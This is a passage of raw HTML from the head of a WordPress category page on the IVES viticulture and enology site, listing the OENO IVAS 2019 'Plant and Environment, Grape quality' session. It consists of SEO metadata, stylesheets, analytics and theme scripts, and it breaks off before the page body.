

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/category/ives-conference-series/oeno-ivas/oeno-ivas-2019/oeno-ivas-2019-plant-and-environment-grape-quality/
body_size: 18318
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Plant and Environment, Grape quality • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://ives-openscience.eu/category/ives-conference-series/oeno-ivas/oeno-ivas-2019/oeno-ivas-2019-plant-and-environment-grape-quality/" />
	<link rel="next" href="https://ives-openscience.eu/category/ives-conference-series/oeno-ivas/oeno-ivas-2019/oeno-ivas-2019-plant-and-environment-grape-quality/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-ivas\/oeno-ivas-2019\/oeno-ivas-2019-plant-and-environment-grape-quality\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-ivas\/#listItem","name":"OENO IVAS"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-ivas\/#listItem","position":3,"name":"OENO IVAS","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-ivas\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-ivas\/oeno-ivas-2019\/#listItem","name":"OENO IVAS 2019"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-ivas\/oeno-ivas-2019\/#listItem","position":4,"name":"OENO IVAS 2019","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-ivas\/oeno-ivas-2019\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-ivas\/oeno-ivas-2019\/oeno-ivas-2019-plant-and-environment-grape-quality\/#listItem","name":"Plant and Environment, Grape quality"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-ivas\/#listItem","name":"OENO IVAS"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-ivas\/oeno-ivas-2019\/oeno-ivas-2019-plant-and-environment-grape-quality\/#listItem","position":5,"name":"Plant and Environment, Grape quality","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-ivas\/oeno-ivas-2019\/#listItem","name":"OENO IVAS 2019"}}]},{"@type":"CollectionPage","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-ivas\/oeno-ivas-2019\/oeno-ivas-2019-plant-and-environment-grape-quality\/#collectionpage","url":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-ivas\/oeno-ivas-2019\/oeno-ivas-2019-plant-and-environment-grape-quality\/","name":"Plant and Environment, Grape quality \u2022 IVES","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-ivas\/oeno-ivas-2019\/oeno-ivas-2019-plant-and-environment-grape-quality\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-ivas\/oeno-ivas-2019\/oeno-ivas-2019-plant-and-environment-grape-quality\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-ivas\/oeno-ivas-2019\/oeno-ivas-2019-plant-and-environment-grape-quality\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Plant and Environment, Grape quality Category Feed" href="https://ives-openscience.eu/category/ives-conference-series/oeno-ivas/oeno-ivas-2019/oeno-ivas-2019-plant-and-environment-grape-quality/feed/" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/categories/44" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
